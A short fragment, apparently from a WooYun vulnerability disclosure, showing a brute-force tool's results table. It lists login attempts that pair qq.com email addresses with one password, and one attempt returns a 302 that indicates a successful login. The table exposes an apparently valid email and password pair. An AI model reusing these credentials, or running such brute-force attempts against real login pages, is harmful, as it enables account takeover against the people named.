 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
171 19700121@qq.com l5845201314 200 15826
172 19700122@qq.com l5845201314 200 15826
173 19700123@qq.com l5845201314 200 15826
174 527203204@qq.com l5845201314 302 16211
175 5845201314@qq.com l5845201314 200 15826
176 9700112@qq.com l5845201314 200 15826
177 19700113@qq.com l5845201314 200 15826
178 19700114@qq.com l5845201314 200 15826
179 19700115@qq.com l5845201314 200 15826
180 19700116@qq.com l5845201314 200 15826
181 19700117@qq.com l5845201314 200 15826
www.wooyun.org